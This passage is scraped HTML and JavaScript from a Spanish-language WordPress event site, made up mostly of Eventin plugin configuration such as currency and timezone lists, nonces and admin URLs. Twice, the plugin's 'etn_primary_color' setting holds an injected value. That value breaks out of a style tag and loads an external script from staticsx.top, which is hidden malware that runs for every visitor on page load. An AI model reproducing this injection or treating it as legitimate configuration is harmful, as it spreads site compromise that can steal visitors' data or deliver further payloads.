e/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=swiper-bundle-min-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.0.41" id="swiper-bundle-min-js"></script>
<script id="etn-rsvp-public-js-extra">
var localized_rsvp_data = {"ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","attendee_title":"Los asistentes"};
//# sourceURL=etn-rsvp-public-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=4.0.32" id="etn-rsvp-public-js"></script>
<script id="jquery-countdown-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey de libra"},{"name":"JMD","symbol":"&#36;","country":"D\u00f3lar jamaiquino"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Dinar jordano"},{"name":"JPY","symbol":"&yen;","country":"El yen japon\u00e9s"},{"name":"KES","symbol":"KSh","country":"Kenya shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Riel camboyano"},{"name":"KMF","symbol":"Fr","country":"Franco comorano"},{"name":"KPW","symbol":"&#x20a9;","country":"Corea del norte gan\u00f3"},{"name":"KRW","symbol":"&#8361;","country":"Won de corea del sur"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Dinar kuwait\u00ed"},{"name":"KYD","symbol":"&#36;","country":"D\u00f3lar de Islas caim\u00e1n"},{"name":"KZT","symbol":"&#8376;","country":"Kazaja tenge"},{"name":"LAK","symbol":"&#8365;","country":"Kip de laos"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libra libanesa"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Rupia de Sri Lanka"},{"name":"LRD","symbol":"&#36;","country":"D\u00f3lar liberiano"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Dinar libio"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Dirham marroqu\u00ed"},{"name":"MDL","symbol":"MDL","country":"Moldavo leu"},{"name":"MGA","symbol":"Ar","country":"Ariary malgache"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonia denar"},{"name":"MMK","symbol":"Ks","country":"Kyat birmano"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongol t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Pataca de macao"},{"name":"MRU","symbol":"UM","country":"Mauritania ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Rupia de mauricio"},{"name":"MVR","symbol":".&#x783;","country":"Maldivas rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malau\u00ed kwacha"},{"name":"MXN","symbol":"&#36;","country":"Peso mexicano"},{"name":"MYR","symbol":"&#82;&#77;","country":"Ringgit de malasia"},{"name":"MZN","symbol":"MT","country":"En mozambique metical"},{"name":"NAD","symbol":"N&#36;","country":"D\u00f3lar de namibia"},{"name":"NGN","symbol":"&#8358;","country":"Naira nigeriano"},{"name":"NIO","symbol":"C&#36;","country":"C\u00f3rdoba nicarag\u00fcense"},{"name":"NOK","symbol":"&#107;&#114;","country":"La corona noruega"},{"name":"NPR","symbol":"&#8360;","country":"De nepal rupia de"},{"name":"NZD","symbol":"&#36;","country":"D\u00f3lar de nueva Zelanda"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Rial oman\u00ed"},{"name":"PAB","symbol":"B/.","country":"Balboa paname\u00f1o"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua Nueva Guinea kina"},{"name":"PHP","symbol":"&#8369;","country":"El peso filipino"},{"name":"PKR","symbol":"&#8360;","country":"La rupia pakistan\u00ed"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Rublo de transnistria"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayo guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Riyal qatar\u00ed"},{"name":"RMB","symbol":"&yen;","country":"Renminbi chino"},{"name":"RON","symbol":"lei","country":"Leu rumano"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"El dinar serbio"},{"name":"RUB","symbol":"&#8381;","country":"Rublo ruso"},{"name":"RWF","symbol":"Fr","country":"Ruanda franco"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"D\u00f3lar de Islas salom\u00f3n"},{"name":"SCR","symbol":"&#x20a8;","country":"La rupia de seychelles"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Libra sudanesa"},{"name":"SEK","symbol":"&#107;&#114;","country":"Corona sueca"},{"name":"SGD","symbol":"&#36;","country":"D\u00f3lar de singapur"},{"name":"SHP","symbol":"&pound;","country":"Santa Helena libra"},{"name":"SLL","symbol":"Le","country":"Sierra Leona leona"},{"name":"SOS","symbol":"Sh","country":"Shilling somal\u00ed"},{"name":"SRD","symbol":"&#36;","country":"Surinam d\u00f3lar"},{"name":"SSP","symbol":"&pound;","country":"Libra de Sud\u00e1n del sur"},{"name":"STN","symbol":"Db","country":"Santo Tom\u00e9 y Pr\u00edncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Libra siria"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Baht tailand\u00e9s"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenist\u00e1n manats"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Dinar tunecino"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"La lira turca"},{"name":"TTD","symbol":"&#36;","country":"D\u00f3lar de Trinidad y Tobago"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"Nuevo d\u00f3lar de Taiw\u00e1n"},{"name":"TZS","symbol":"Sh","country":"Tanzania shilling"},{"name":"UAH","symbol":"&#8372;","country":"Hryvnia ucraniano"},{"name":"UGX","symbol":"UGX","country":"Chel\u00edn ugand\u00e9s"},{"name":"USD","symbol":"&#36;","country":"Estados unidos (estados unidos) d\u00f3lar"},{"name":"UYU","symbol":"&#36;","country":"Peso uruguayo"},{"name":"UZS","symbol":"UZS","country":"Som uzbeko"},{"name":"VEF","symbol":"Bs F","country":"Bol\u00edvar venezolano"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Franco CFA de \u00c1frica Central"},{"name":"XCD","symbol":"&#36;","country":"D\u00f3lar del Caribe oriental"},{"name":"XOF","symbol":"CFA","country":"Oeste franco CFA de \u00c1frica"},{"name":"XPF","symbol":"Fr","country":"Franco CFP"},{"name":"YER","symbol":"&#xfdfc;","country":"Rial yemen\u00ed"},{"name":"ZAR","symbol":"&#82;","country":"Rand sudafricano"},{"name":"ZMW","symbol":"ZK","country":"Kwacha de zambia"}],"date_format":"j F, Y","date_format_string":"20 enero, 2026","time_format":"g:i a","time_format_string":"11:05 pm","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.41","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c9ab360490","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"0","price_format":"%1$s\u00a0%2$s","currency_position":"left_space","elementor_supported":""};
//# sourceURL=jquery-countdown-js-extra
</script>
<script src="https://congresodelideres.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.41" id="jquery-countdown-js"></script>
<script id="etn-qr-code-js-extra">
var localized_data_obj = {"empty":"Por favor, rellene el campo","invalid":"Entrada no v\u00e1lida","only_number":"S\u00f3lo el n\u00famero permitido","text":"Por favor, rellene el campo","number":"Por favor, introduzca un n\u00famero de","date":"Por favor, rellene el campo","radio":"Por favor, compruebe el campo","expired":"Caducado","scanner_common_msg":"Algo sali\u00f3 mal! Por favor, int\u00e9ntelo de nuevo.","ajax_url":"https://congresodelideres.com/wp-admin/admin-ajax.php","site_url":"https://congresodelideres.com","admin_url":"https://congresodelideres.com/wp-admin/","assets_url":"https://congresodelideres.com/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"1","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://congresodelideres.com/wp-admin/edit.php?post_type=etn-attendee","post_id":"10257","zoom_connection_check_nonce":"1b1e865967","ticket_status_nonce":"8a6d7ff48a","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"Emiratos \u00c1rabes unidos dirham"},{"name":"AFN","symbol":"&#x60b;","country":"El afgano afghani"},{"name":"ALL","symbol":"L","country":"Alban\u00e9s lek"},{"name":"AMD","symbol":"AMD","country":"Armenia dram"},{"name":"ANG","symbol":"&fnof;","country":"Pa\u00edses bajos flor\u00edn Antillano"},{"name":"AOA","symbol":"Kz","country":"Angola kwanza"},{"name":"ARS","symbol":"&#36;","country":"Peso argentino"},{"name":"AUD","symbol":"&#36;","country":"D\u00f3lar australiano"},{"name":"AWG","symbol":"Afl.","country":"Aruba florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaiy\u00e1n manat"},{"name":"BAM","symbol":"KM","country":"Bosnia y Herzegovina convertible marca"},{"name":"BBD","symbol":"&#36;","country":"D\u00f3lar de barbados"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Lev b\u00falgaro"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Dinar de bahrein"},{"name":"BIF","symbol":"Fr","country":"Franco de burundi"},{"name":"BMD","symbol":"&#36;","country":"Bermudas d\u00f3lar"},{"name":"BND","symbol":"&#36;","country":"D\u00f3lar de Brunei"},{"name":"BOB","symbol":"Bs.","country":"Boliviano boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Real brasile\u00f1o"},{"name":"BSD","symbol":"&#36;","country":"D\u00f3lar de bahamas"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhut\u00e1n ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Rublo bielorruso (antiguo)"},{"name":"BYN","symbol":"Br","country":"Rublo bielorruso"},{"name":"BZD","symbol":"&#36;","country":"D\u00f3lar de belice"},{"name":"CAD","symbol":"&#36;","country":"D\u00f3lar canadiense"},{"name":"CDF","symbol":"Fr","country":"Franco congole\u00f1o"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"El franco suizo"},{"name":"CLP","symbol":"&#36;","country":"Peso chileno"},{"name":"CNY","symbol":"&yen;","country":"Yuan chino"},{"name":"COP","symbol":"&#36;","country":"Peso colombiano"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rica col\u00f3n"},{"name":"CUC","symbol":"&#36;","country":"Peso cubano convertible"},{"name":"CUP","symbol":"&#36;","country":"Peso cubano"},{"name":"CVE","symbol":"&#36;","country":"Cabo Verde escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Corona checa"},{"name":"DJF","symbol":"Fr","country":"Yibuti franc"},{"name":"DKK","symbol":"kr.","country":"Corona danesa"},{"name":"DOP","symbol":"RD&#36;","country":"Peso dominicano"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Dinar argelino"},{"name":"EGP","symbol":"EGP","country":"Libra egipcia"},{"name":"ERN","symbol":"Nfk","country":"En eritrea en nakfa"},{"name":"ETB","symbol":"Br","country":"Birr et\u00edope"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fiyiano d\u00f3lar"},{"name":"FKP","symbol":"&pound;","country":"Libra malvinense"},{"name":"GBP","symbol":"&pound;","country":"La libra esterlina"},{"name":"GEL","symbol":"&#x20be;","country":"Lari georgiano"},{"name":"GGP","symbol":"&pound;","country":"La libra de Guernsey"},{"name":"GHS","symbol":"&#x20b5;","country":"Cedi de Ghana"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar libra"},{"name":"GMD","symbol":"D","country":"Gambia dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinea franc"},{"name":"GTQ","symbol":"Q","country":"Quetzal de guatemala"},{"name":"GYD","symbol":"&#36;","country":"D\u00f3lar de guyana"},{"name":"HKD","symbol":"&#36;","country":"D\u00f3lar de Hong Kong"},{"name":"HNL","symbol":"L","country":"Honduras lempira"},{"name":"HRK","symbol":"kn","country":"Kuna croata"},{"name":"HTG","symbol":"G","country":"Gourde haitiano"},{"name":"HUF","symbol":"&#70;&#116;","country":"Forint h\u00fangaro"},{"name":"IDR","symbol":"Rp","country":"La rupia de indonesia"},{"name":"ILS","symbol":"&#8362;","country":"Nuevo shekel israel\u00ed"},{"name":"IMP","symbol":"&pound;","country":"Manx libras"},{"name":"INR","symbol":"&#8377;","country":"La rupia india"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Dinar iraqu\u00ed"},{"name":"IRR","symbol":"&#xfdfc;","country":"Rial iran\u00ed"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iran\u00edes toman"},{"name":"ISK","symbol":"kr.","country":"El island\u00e9s 